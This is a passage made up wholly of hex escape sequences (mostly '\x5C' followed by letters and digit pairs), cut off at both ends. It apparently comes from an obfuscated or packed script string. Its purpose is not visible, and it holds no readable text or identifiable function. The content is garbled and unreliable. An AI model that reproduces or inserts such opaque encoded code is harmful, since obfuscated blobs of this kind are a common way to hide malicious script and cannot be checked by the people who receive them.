6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x74\x5C\x31\x78\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x49\x5C\x31\x74\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x42\x5C\x4C\x5C\x54\x5C\x6F\x5C\x68\x5C\x42\x5C\x71\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x58\x5C\x57\x5C\x57\x5C\x77\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x46\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x54\x5C\x6C\x5C\x6F\x5C\x68\x5C\x42\x5C\x4C\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x71\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x45\x5C\x6E\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x42\x5C\x4C\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x71\x5C\x6E\x5C\x51\x5C\x47\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x4A\x5C\x55\x5C\x31\x41\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x73\x5C\x6E\x5C\x72\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x54\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x50\x5C\x31\x76\x5C\x70\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4F\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x74\x5C\x31\x32\x5C\x70\x5C\x6D\x5C\x31\x39\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x6D\x5C\x4D\x5C\x77\x5C\x79\x5C\x74\x5C\x31\x6C\x5C\x31\x37\x5C\x74\x5C\x5A\x5C\x77\x5C\x79\x5C\x74\x5C\x31\x70\x5C\x77\x5C\x74\x5C\x56\x5C\x68\x5C\x74\x5C\x4F\x5C\x68\x5C\x74\x5C\x53\x5C\x6C\x5C\x31\x65\x5C\x6E\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x49\x5C\x31\x6F\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x6A\x5C\x79\x5C\x74\x5C\x7A\x5C\x6E\x5C\x6D\x5C\x31\x42\x5C\x6B\x5C\x31\x37\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x77\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x6D\x5C\x73\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x50\x5C\x31\x76\x5C\x70\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4F\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x74\x5C\x31\x32\x5C\x70\x5C\x31\x65\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x49\x5C\x31\x6F\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x73\x5C\x6A\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x55\x5C\x31\x71\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x31\x73\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x55\x5C\x6E\x5C\x70\x5C\x31\x36\x5C\x31\x72\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x73\x5C\x6E\x5C\x78\x5C\x31\x73\x5C\x42\x5C\x31\x77\x5C\x54\x5C\x31\x43\x5C\x6C\x5C\x68\x5C\x50\x5C\x31\x47\x5C\x78\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x77\x5C\x42\x5C\x31\x77\x5C\x31\x73\x5C\x78\x5C\x44\x5C\x44\x5C\x78\x5C\x31\x73\x5C\x6E\x5C\x50\x5C\x31\x72\x5C\x54\x5C\x31\x43\x5C\x6C\x5C\x68\x5C\x31\x36\x5C\x31\x47\x5C\x78\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x77\x5C\x31\x43\x5C\x6C\x5C\x68\x5C\x31\x36\x5C\x31\x6C\x5C\x31\x47\x5C\x78\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x6A\x5C\x73\x5C\x31\x73\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x6C\x5C\x73\x5C\x6E\x5C\x42\x5C\x31\x77\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x6D\x5C\x73\x5C\x79\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x70\x5C\x31\x31\x5C\x77\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x73\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x31\x37\x5C\x31\x61\x5C\x77\x5C\x70\x5C\x46\x5C\x73\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x6D\x5C\x7A\x5C\x31\x37\x5C\x79\x5C\x70\x5C\x31\x63\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x49\x5C\x31\x36\x5C\x6C\x5C\x70\x5C\x31\x65\x5C\x70\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x31\x71\x5C\x77\x5C\x31\x63\x5C\x31\x63\x5C\x50\x5C\x31\x42\x5C\x68\x5C\x31\x36\x5C\x31\x64\x5C\x68\x5C\x31\x36\x5C\x31\x6F\x5C\x68\x5C\x31\x36\x5C\x31\x74\x5C\x31\x63\x5C\x50\x5C\x31\x42\x5C\x54\x5C\x31\x36\x5C\x31\x6A\x5C\x6E\x5C\x70\x5C\x46\x5C\x73\x5C\x46\x5C\x70\x5C\x31\x77\x5C\x70\x5C\x46\x5C\x73\x5C\x46\x5C\x70\x5C\x44\x5C\x31\x36\x5C\x31\x6D\x5C\x6E\x5C\x70\x5C\x46\x5C\x31\x36\x5C\x31\x75\x5C\x6C\x5C\x31\x44\x5C\x68\x5C\x31\x36\x5C\x31\x79\x5C\x6B\x5C\x46\x5C\x70\x5C\x44\x5C\x31\x36\x5C\x31\x76\x5C\x6E\x5C\x31\x36\x5C\x31\x7A\x5C\x57\x5C\x31\x36\x5C\x44\x5C\x31\x35\x5C\x42\x5C\x6E\x5C\x55\x5C\x31\x6D\x5C\x70\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x71\x5C\x6B\x5C\x68\x5C\x74\x5C\x58\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x66\x5C\x77\x5C\x6C\x5C\x7A\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x68\x5C\x55\x5C\x31\x75\x5C\x57\x5C\x73\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x6D\x5C\x56\x5C\x77\x5C\x6C\x5C\x7A\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x68\x5C\x55\x5C\x31\x79\x5C\x57\x5C\x73\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x7A\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x45\x5C\x70\x5C\x6A\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x72\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x74\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x46\x5C\x6C\x5C\x6B\x5C\x77\x5C\x7A\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x6A\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x72\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x74\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x46\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x50\x5C\x31\x44\x5C\x6E\x5C\x7A\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x50\x5C\x50\x5C\x6E\x5C\x71\x5C\x6A\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x55\x5C\x31\x6C\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x31\x32\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x42\x5C\x72\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x72\x5C\x46\x5C\x73\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x55\x5C\x31\x7A\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x73\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x74\x5C\x31\x74\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x72\x5C\x46\x5C\x73\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x49\x5C\x31\x6F\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x73\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x42\x5C\x31\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x49\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x31\x7A\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x71\x5C\x6E\x5C\x72\x5C\x46\x5C\x73\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x6F\x5C\x74\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x45\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x59\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x74\x5C\x73\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x73\x5C\x68\x5C\x52\x5C\x50\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x71\x5C\x6C\x5C\x74\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x4A\x5C\x55\x5C\x31\x46\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x31\x39\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x67\x5C\x6E\x5C\x31\x34\x5C\x31\x43\x5C\x6C\x5C\x71\x5C\x68\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x6A\x5C\x31\x43\x5C\x6C\x5C\x71\x5C\x68\x5C\x6F\x5C\x49\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x50\x5C\x31\x35\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x50\x5C\x6E\x5C\x31\x34\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x67\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x46\x5C\x73\x5C\x31\x63\x5C\x74\x5C\x57\x5C\x72\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x57\x5C\x72\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x55\x5C\x47\x5C\x6C\x5C\x6B\x5C\x68\x5C\x55\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x68\x5C\x55\x5C\x74\x5C\x6C\x5C\x6B\x5C\x68\x5C\x55\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x35\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x45\x5C\x6A\x5C\x5A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x43\x5C\x6A\x5C\x53\x5C\x6E\x5C\x70\x5C\x55\x5C\x50\x5C\x70\x5C\x6E\x5C\x6E\x5C\x74\x5C\x71\x5C\x79\x5C\x5A\x5C\x31\x37\x5C\x41\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x75\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x41\x5C\x31\x73\x5C\x75\x5C\x54\x5C\x75\x5C\x77\x5C\x41\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x31\x49\x5C\x31\x49\x5C\x6C\x5C\x4C\x5C\x31\x63\x5C\x74\x5C\x6B\x5C\x6A\x5C\x53\x5C\x54\x5C\x6C\x5C\x72\x5C\x6E\x5C\x51\x5C\x51\x5C\x5A\x5C\x68\x5C\x42\x5C\x31\x78\x5C\x6A\x5C\x73\x5C\x6E\x5C\x51\x5C\x51\x5C\x5A\x5C\x68\x5C\x42\x5C\x31\x32\x5C\x6B\x5C\x77\x5C\x6C\x5C\x72\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x73\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x70\x5C\x55\x5C\x50\x5C\x70\x5C\x6E\x5C\x6E\x5C\x74\x5C\x71\x5C\x79\x5C\x6F\x5C\x68\x5C\x49\x5C\x43\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x49\x5C\x43\x5C\x68\x5C\x55\x5C\x31\x35\x5C\x54\x5C\x6C\x5C\x45\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x43\x5C\x68\x5C\x55\x5C\x31\x35\x5C\x6A\x5C\x31\x63\x5C\x31\x4B\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x4E\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x48\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x68\x5C\x74\x5C\x31\x46\x5C\x6C\x5C\x45\x5C\x6B\x5C\x54\x5C\x6C\x5C\x76\x5C\x6E\x5C\x45\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x4E\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x48\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x6B\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x45\x5C\x6E\x5C\x41\x5C\x31\x47\x5C\x76\x5C\x31\x63\x5C\x6D\x5C\x71\x5C\x6B\x5C\x77\x5C\x45\x5C\x6E\x5C\x70\x5C\x42\x5C\x53\x5C\x70\x5C\x6E\x5C\x6E\x5C\x74\x5C\x71\x5C\x79\x5C\x31\x43\x5C\x6C\x5C\x45\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x54\x5C\x31\x43\x5C\x6C\x5C\x45\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x77\x5C\x4F\x5C\x31\x48\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x47\x5C\x54\x5C\x4F\x5C\x77\x5C\x4F\x5C\x46\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x6E\x5C\x45\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x6E\x5C\x4F\x5C\x31\x48\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x47\x5C\x54\x5C\x4F\x5C\x77\x5C\x4F\x5C\x46\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x4C\x5C\x54\x5C\x6C\x5C\x72\x5C\x54\x5C\x6C\x5C\x71\x5C\x6E\x5C\x5A\x5C\x68\x5C\x42\x5C\x31\x78\x5C\x6A\x5C\x31\x63\x5C\x31\x4B\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x4E\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x48\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x68\x5C\x74\x5C\x31\x46\x5C\x6C\x5C\x71\x5C\x6B\x5C\x54\x5C\x6C\x5C\x76\x5C\x6E\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x4E\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x48\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x6B\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x47\x5C\x76\x5C\x31\x63\x5C\x6D\x5C\x71\x5C\x6B\x5C\x77\x5C\x71\x5C\x6E\x5C\x70\x5C\x42\x5C\x53\x5C\x70\x5C\x6E\x5C\x6E\x5C\x74\x5C\x71\x5C\x79\x5C\x31\x43\x5C\x6C\x5C\x71\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x54\x5C\x31\x43\x5C\x6C\x5C\x71\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x31\x73\x5C\x68\x5C\x31\x36\x5C\x31\x47\x5C\x74\x5C\x31\x35\x5C\x68\x5C\x31\x31\x5C\x54\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x77\x5C\x68\x5C\x31\x36\x5C\x31\x47\x5C\x74\x5C\x31\x35\x5C\x68\x5C\x31\x31\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x6E\x5C\x71\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x31\x73\x5C\x68\x5C\x31\x36\x5C\x31\x47\x5C\x74\x5C\x31\x35\x5C\x68\x5C\x31\x31\x5C\x54\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x77\x5C\x68\x5C\x31\x36\x5C\x31\x47\x5C\x74\x5C\x31\x35\x5C\x68\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x54\x5C\x6C\x5C\x78\x5C\x6E\x5C\x5A\x5C\x68\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x31\x63\x5C\x31\x4B\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x4E\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x48\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x68\x5C\x74\x5C\x31\x46\x5C\x6C\x5C\x78\x5C\x6B\x5C\x54\x5C\x6C\x5C\x76\x5C\x6E\x5C\x78\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x4E\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x48\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x6B\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x78\x5C\x6E\x5C\x41\x5C\x31\x47\x5C\x76\x5C\x31\x63\x5C\x6D\x5C\x71\x5C\x6B\x5C\x77\x5C\x70\x5C\x42\x5C\x53\x5C\x70\x5C\x6E\x5C\x6E\x5C\x74\x5C\x71\x5C\x79\x5C\x31\x43\x5C\x6C\x5C\x78\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x54\x5C\x78\x5C\x6E\x5C\x31\x43\x5C\x6C\x5C\x78\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x77\x5C\x71\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x31\x45\x5C\x68\x5C\x74\x5C\x31\x47\x5C\x74\x5C\x31\x35\x5C\x68\x5C\x31\x31\x5C\x54\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x77\x5C\x68\x5C\x74\x5C\x31\x47\x5C\x74\x5C\x31\x35\x5C\x68\x5C\x31\x31\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x6E\x5C\x78\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x31\x45\x5C\x68\x5C\x74\x5C\x31\x47\x5C\x74\x5C\x31\x35\x5C\x68\x5C\x31\x31\x5C\x54\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x77\x5C\x68\x5C\x74\x5C\x31\x47\x5C\x74\x5C\x31\x35\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x77\x5C\x6C\x5C\x7A\x5C\x6E\x5C\x41\x5C\x31\x73\x5C\x75\x5C\x54\x5C\x75\x5C\x77\x5C\x41\x5C\x6A\x5C\x72\x5C\x54\x5C\x6C\x5C\x71\x5C\x6E\x5C\x5A\x5C\x68\x5C\x42\x5C\x31\x78\x5C\x6A\x5C\x31\x63\x5C\x31\x4B\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x4E\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x48\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x68\x5C\x74\x5C\x31\x46\x5C\x6C\x5C\x71\x5C\x6B\x5C\x54\x5C\x6C\x5C\x76\x5C\x6E\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x4E\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x48\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x6B\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\